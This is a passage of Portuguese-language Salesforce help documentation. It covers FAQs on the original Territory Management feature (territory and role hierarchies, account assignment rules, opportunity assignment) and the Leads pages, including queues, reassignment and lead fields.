- **•** [Como o Salesforce trabalha com o gerenciamento de territórios?](#page-1311-1)
- **•** [As oportunidades são transferidas para diferentes usuários quando as regras de atribuição de](#page-1312-0) [contas são executadas?](#page-1312-0)
- **•** [A hierarquia de territórios e a hierarquia de papéis são diferentes?](#page-1312-1)
- **•** [Como oportunidades são atribuídas a territórios?](#page-1313-0)
- **•** [Em que as contas manualmente atribuídas diferem daquelas atribuídas por regras de atribuição](#page-1314-0) [de contas?](#page-1314-0)
- **•** [Como funciona o confinamento de oportunidades?](#page-1314-1)
- **•** [Devo ser atribuído aos mesmos territórios que as oportunidades que possuo?](#page-1314-2)
- **•** [O que acontece quando excluo uma conta ou uma oportunidade atribuída a um território?](#page-1314-3)
- **•** [Que tipos de registros têm territórios?](#page-1315-0)
- **•** [Quando regras de atribuição de contas avaliam contas?](#page-1315-1)

#### <span id="page-1311-1"></span>CONSULTE TAMBÉM:

[Gerenciamento de territórios](#page-1305-1)

### Como o Salesforce trabalha com o gerenciamento de territórios?

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de  $\left| \mathbf{z} \right|$ Território Enterprise.

Nas organizações com edições Enterprise, Unlimited, Performance e Developer, pode-se ativar o gerenciamento de territórios para organizar seus usuários em territórios e dar acesso a contas e suas oportunidades e casos relacionados.

Nas organizações com a edição Professional, a hierarquia de papéis do Salesforce permite que você gerencie a totalização de informações entre os territórios de sua empresa. A estrutura da hierarquia não se baseia em títulos tradicionais, e sim em uma hierarquia de papéis. Várias pessoas com diferentes títulos podem ser atribuída ao mesmo papel. O usuário sempre tem acesso aos dados de propriedade ou compartilhados com usuários atribuídos a papéis abaixo deles na hierarquia. O papel de um usuário também determina quais dados são acessíveis a ele nas previsões.

Uma organização típica pode ter três tipos de papéis, por exemplo:



**•** O papel superior pode incluir seus VPs de vendas, marketing e atendimento ao cliente, e seu diretor financeiro. Esses usuários poderão ver todas as informações em níveis inferiores e realizar totalizações nessas informações.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** O nível intermediário pode incluir diversos vice-presidentes ou gerentes regionais. Esses papéis podem acessar os dados de propriedade ou compartilhados com todos os usuários abaixo deles na hierarquia. Por exemplo, o papel de vice-presidente para a região ocidental pode exibir e totalizar as informações de propriedade de usuários com o papel de representantes para a região ocidental.
- **•** Como não existem papéis abaixo dos diversos papéis de representante, os usuários com esses papéis não podem realizar totalizações nem ver informações de outras pessoas, só as próprias.
- Nota: Sua hierarquia de papéis interage com o modelo de compartilhamento de sua organização para determinar exatamente quais informações um usuário pode ver, em função da configuração de compartilhamento selecionada para o uso de hierarquias. Para previsões, o papel de um usuário sempre determina quais informações ele poderá ver, independentemente do modelo de compartilhamento. Da mesma forma, em um modelo de compartilhamento Particular, o papel de um usuário determina seu acesso aos dados de outros usuários. Mas em uma organização de Leitura/Gravação pública ou Somente leitura pública, os usuários podem ver (e editar, para Leitura/Gravação pública) informações de todos os demais usuários, além de ter acesso aos dados dos usuários abaixo deles na hierarquia.

CONSULTE TAMBÉM:

<span id="page-1312-0"></span>[Perguntas freqüentes sobre gerenciamento de territórios](#page-1311-0) [Gerenciamento de territórios](#page-1305-1)

### As oportunidades são transferidas para diferentes usuários quando as regras de atribuição de contas são executadas?

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Quando regras de atribuição de contas fazem com que uma oportunidade seja reatribuída a um território ao qual você já pertence, você se torna automaticamente o proprietário dessa oportunidade ao atender a um dos seguintes critérios:

- **•** Você é o único membro do território.
- **•** Você é o único gerente de previsão no território.
- **•** Você é o único membro do território que pode fazer previsões.

Se nenhum desses critérios for atendido, o proprietário da oportunidade original será adicionado ao território como um membro inativo.

<span id="page-1312-1"></span>CONSULTE TAMBÉM:

[Perguntas freqüentes sobre gerenciamento de territórios](#page-1311-0)

### A hierarquia de territórios e a hierarquia de papéis são diferentes?

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Sim. A hierarquia de territórios e a hierarquia de papéis são independentes. Veja a seguinte comparação:





#### CONSULTE TAMBÉM:

<span id="page-1313-0"></span>[Perguntas freqüentes sobre gerenciamento de territórios](#page-1311-0)

### Como oportunidades são atribuídas a territórios?

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

As oportunidades são atribuídas automaticamente a territórios com base nas seguintes ações.

- **•** Criando uma nova oportunidade
- **•** Executando regras de atribuição de contas

Quando regras de atribuição de contas são executadas, são automaticamente atribuídas oportunidades ao mesmo território que a conta quando:

- **–** Uma oportunidade não tem um território e sua conta é adicionada a um.
- **–** Uma conta é movida de um território para outro. No entanto, se uma regra de atribuição de conta impedir que oportunidades sejam movidas para fora de determinada parte da hierarquia de territórios, as oportunidades não serão movidas e não pertencerão mais a nenhum território.

Oportunidades não são atribuídas automaticamente ao mesmo território que a conta quando:

- **–** Uma conta é removida de um território e não reatribuída a um território novo na mesma operação. As oportunidades da conta do território original deixam de pertencer a territórios.
- **–** Uma conta é reatribuida a vários territórios em uma operação. As oportunidades da conta do território original deixam de pertencer a territórios, a menos que a caixa de seleção Restringir atribuição de oportunidade seja marcada.

Nota: Se o proprietário da oportunidade não estiver no novo território, será adicionado como membro inativo do território.

As seguintes ações não alteram o território de uma oportunidade.

- **•** Atribuindo manualmente a conta da oportunidade a um território
- **•** Alterando a conta que será associada à oportunidade
- **•** Alterando o território da conta como resultado das regras de atribuição de contas se a oportunidade e sua conta estiverem em territórios diferentes
- **•** Transferindo a oportunidade para um novo proprietário.

CONSULTE TAMBÉM:

[Perguntas freqüentes sobre gerenciamento de territórios](#page-1311-0)

### <span id="page-1314-0"></span>Em que as contas manualmente atribuídas diferem daquelas atribuídas por regras de atribuição de contas?



Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

As contas atribuídas manualmente não são avaliadas ao executar as regras de atribuição de contas. Após serem manualmente atribuídas a um território, elas permanecem nele até que sejam manualmente removidas.

#### CONSULTE TAMBÉM:

<span id="page-1314-1"></span>[Perguntas freqüentes sobre gerenciamento de territórios](#page-1311-0)

### Como funciona o confinamento de oportunidades?

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Se a caixa de seleção Restringir atribuição de oportunidades for selecionada para um território, as oportunidades do território permanecerão no território ou em seus territórios filho quando você executar as regras de atribuição de contas. As seguintes exceções se aplicam:

- **•** Se uma conta da oportunidade for movida para apenas um dos territórios filho, a oportunidade seguirá a conta e será reatribuída ao novo território dessa conta. Isso também ocorre quando uma conta é movida para vários territórios e apenas um dos novos territórios é filho do território original.
- **•** Se uma conta da oportunidade for movida para mais de um dos territórios filho, o campo de território da oportunidade ficará em branco.
- **•** Se uma conta da oportunidade for movida totalmente para fora do território e de seus filhos, o campo de território da oportunidade ficará em branco.

#### <span id="page-1314-2"></span>CONSULTE TAMBÉM:

[Perguntas freqüentes sobre gerenciamento de territórios](#page-1311-0)

#### Devo ser atribuído aos mesmos territórios que as oportunidades que possuo?

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Quando uma oportunidade aberta lhe é atribuída e você não pertence ao território dessa oportunidade, você é atribuído ao território com Ativo no território desmarcado na lista relacionada Usuários atribuídos do território.

#### <span id="page-1314-3"></span>CONSULTE TAMBÉM:

[Perguntas freqüentes sobre gerenciamento de territórios](#page-1311-0)

#### O que acontece quando excluo uma conta ou uma oportunidade atribuída a um território?

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

O cancelamento da exclusão de uma conta ou oportunidade restaura a atribuição de territórios, mas não aciona a avaliação das regras de atribuição de contas. Se as regras de atribuição de contas foram alteradas enquanto o registro estava na Lixeira, o registro restaurado poderá ter territórios não consistentes com as novas regras.

#### CONSULTE TAMBÉM:

[Perguntas freqüentes sobre gerenciamento de territórios](#page-1311-0)

### <span id="page-1315-0"></span>Que tipos de registros têm territórios?

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

Contas, oportunidades e usuários têm campos de território. As contas e os usuários podem ser associados a vários territórios. Uma oportunidade pode ser associada a somente um território.

### <span id="page-1315-1"></span>CONSULTE TAMBÉM:

[Perguntas freqüentes sobre gerenciamento de territórios](#page-1311-0)

### Quando regras de atribuição de contas avaliam contas?

Nota: Essas informações se aplicam somente ao recurso original de Gerenciamento de território, não ao Gerenciamento de Território Enterprise.

As regras de atribuição de contas ativas avaliam contas automaticamente e as atribuem a territórios quando:

- **•** Uma conta é criada por meio da interface de usuário do Salesforce, da API do Force.com ou de um cliente, como o Connect Offline.
- **•** Uma conta é importada usando um Assistente de importação.
- **•** Uma conta é criada pela conversão de um lead.
- **•** Uma conta é editada e salva se a caixa de seleção Selecionar por padrão for selecionada para a opção caixa de seleção "Avaliar esta conta em relação às regras do território ao salvar" em **Propriedades de layout**. Se a regra de atribuição de conta iniciar uma mudança de propriedade da oportunidade, você deve transferir acesso na oportunidade.
- **•** Uma conta é editada e salva por meio da API do Force.com.
- **•** Você pode clicar em **Executar regras** em uma página de detalhes de território, desde que a caixa de seleção Excluir das regras de atribuição a territórios esteja desmarcada na conta.
- **•** Você pode clicar em **Salvar e executar regras** na página de gerenciamento de regras de atribuição de contas de um território, desde que a caixa de seleção Excluir das regras de atribuição a territórios esteja desmarcada na conta.
- **•** As contas duplicadas são mescladas.

#### CONSULTE TAMBÉM:

[Perguntas freqüentes sobre gerenciamento de territórios](#page-1311-0)

# Rastreando oportunidades potenciais como leads

## <span id="page-1316-0"></span>Leads

Rastreie clientes em potencial separadamente dos seus contatos e oportunidades com os registros de lead do Salesforce. Depois de qualificar seus registros de lead, converta-os em contatos e crie contas para eles (se já não tiver as contas no Salesforce). E, de preferência, crie oportunidades para reforçar o seu pipeline.

Seja no Lightning Experience ou no Salesforce Classic, você trabalha com uma lista de leads. Essa lista lhe permite criar, localizar e trabalhar rapidamente com os leads em que você está se concentrando no momento.

Associe eventos e tarefas relevantes a esses leads. E converta seus leads qualificados em contatos que têm oportunidades associadas. Para qualquer registro de lead que você marcar como Não qualificado, planeje uma nova visita subsequente para verificar se houve mudanças nas necessidades desse cliente em potencial por seus produtos e serviços.

### CONSULTE TAMBÉM:

[Conversão de leads qualificados](#page-1324-0) [Gerenciar email e modelos no Lightning Experience](#page-1550-0) [Gerenciar trabalho e exibir atividade passada no Lightning Experience](#page-1338-0)

# Diretrizes para criar leads

Obtenha orientações ao criar leads manualmente para rastrear seus clientes em potencial.

**•** Na guia Leads do Salesforce Classic, você pode atribuir automaticamente o lead usando a regra de atribuição de lead ativa. Para fazer isso, selecione Atribuir utilizando regras de atribuição. Caso contrário, o lead pertencerá a você.

Se você atribuir automaticamente o novo lead, o tipo de registro do lead poderá mudar, dependendo do comportamento especificado pelo administrador para regras de atribuição.

- **•** Se a sua equipe de vendas utiliza divisões, a divisão de um novo lead será definida automaticamente como a divisão padrão, a menos que você selecione outra manualmente.
- **•** Seu administrador determina o status de lead padrão para novos leads.
- **•** O lead é marcado como "Lido" e não aparece na exibição de lista Meus leads não lidos. Porém, no Salesforce Classic, se você salvar o lead clicando em **Salvar e novo**, o lead será marcado como "Não lido".

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Leads: Início

Para exibir a home page de Leads, clique na guia Leads.

**•** Na seção **Modos de exibição de leads**, selecione um modo de exibição na lista suspensa para acessar diretamente essa página de lista ou clique em **Criar novo modo de exibição** para definir seu modo de exibição personalizado.

Para exibir os leads em uma fila, escolha a lista daquela fila na lista suspensa. Para cada fila criada pelo administrador, o Salesforce adiciona um modo de exibição de lista de filas correspondente.

Nota: O modelo de compartilhamento da organização inteira para um objeto determina o acesso que os usuários terão a esses registros de objeto nas filas:

#### **Leitura/Gravação/Transferência pública**

Os usuários podem exibir e assumir a propriedade dos registros a partir de qualquer fila.

#### **Leitura/gravação pública ou Somente leitura pública**

Os usuários podem exibir qualquer fila, mas só assumem a propriedade dos registros pelas filas das quais sejam membros, ou, dependendo das configurações de compartilhamento, se eles estiverem em um nível superior da hierarquia de papéis ou de território que o membro da fila.

#### **Particular**

Os usuários só podem exibir e aceitar registros das filas das quais sejam membros, ou, dependendo das configurações de compartilhamento, se eles estiverem em um nível superior da hierarquia de papéis ou de território que o membro da fila.

Independentemente do modelo de compartilhamento, os usuários devem ter a permissão "Editar" para assumir a propriedade dos registros nas filas das quais forem membros. Administradores, usuários com a permissão em nível de objeto para Casos "Modificar tudo" e usuários com a permissão "Modificar todos os dados" podem exibir e obter os registros de qualquer fila, independentemente do modelo de compartilhamento ou da participação na fila.

**•** Na seção **Leads recentes**, selecione um item na lista suspensa para exibir uma lista resumida dos principais leads que correspondem aos critérios. Nessa lista, você pode clicar em qualquer nome de lead para ir diretamente para os detalhes do lead. Alterne entre os links **Mostrar 25 itens** e **Mostrar 10 itens** para alterar o número de itens a serem exibidos. Os campos exibidos são determinados pelo layout de pesquisa da guia Leads, definido pelo administrador e pelas configurações de segurança no nível do campo (disponíveis somente nas edições Enterprise, Unlimited, Performance e Developer). As opções de leads recentes são:



### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir a guia Leads:

**•** "Ler" em leads

Para exibir leads:

**•** "Ler" em leads

Para criar leads:

**•** "Criar" em leads

- **•** Se a Criação rápida for ativada pelo administrador, você poderá adicionar um novo lead na área **Criação rápida** da barra lateral da home page de leads. Outra opção é clicar em **Novo** ao lado da seção **Leads recentes** para criar um novo lead.
- **•** Em **Relatórios**, clique no nome de qualquer relatório para acessá-lo.
- **•** Na seção **Resumo**, escolha valores e clique em **Executar relatório** para exibir uma lista resumida dos leads.
- **•** Selecione qualquer link em **Ferramentas** para gerenciar os leads.
- **•** Se os leads forem compartilhados com contatos externos pelo Salesforce para Salesforce, escolha um dos modos de exibição de lista em **Leads de conexões** para exibir os leads compartilhados por seus parceiros comerciais.

CONSULTE TAMBÉM:

[Leads](#page-1316-0) [Gerenciando leads](#page-1894-0) [Contas sociais, contatos e leads](#page-1255-0)

## Reatribuir leads

Retire leads de uma fila ou reatribua seus leads a colegas.

Para reatribuir leads de uma exibição de lista ou fila, selecione o lead que deseja reatribuir e altere o proprietário. Se quiser reatribuir vários leads, em Configuração, insira *Transferir registros em massa* na caixa Busca rápida e selecione **Transferir registros em massa**.

CONSULTE TAMBÉM:

[Leads](#page-1316-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para alterar ou aceitar a propriedade dos leads de uma fila:

**•** "Editar" em leads

Para transferir leads em massa:

**•** "Editar" em leads

E

"Transferir registro" ou "Transferir leads"

# Campos de lead

Um lead possui os seguintes campos, listados em ordem alfabética. Dependendo do layout da sua página e das configurações de segurança em nível de campo, alguns campos talvez não estejam visíveis ou sejam editáveis.

Se o registro de lead foi adicionado a partir do Data.com, determinados campos, conforme identificado aqui, serão preenchidos com o valor do Data.com e do Dun & Bradstreet (D&B), se houver um valor disponível. Alguns campos de lead do Data.com estão disponíveis somente para organizações que usam um produto Data.com específico.



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**





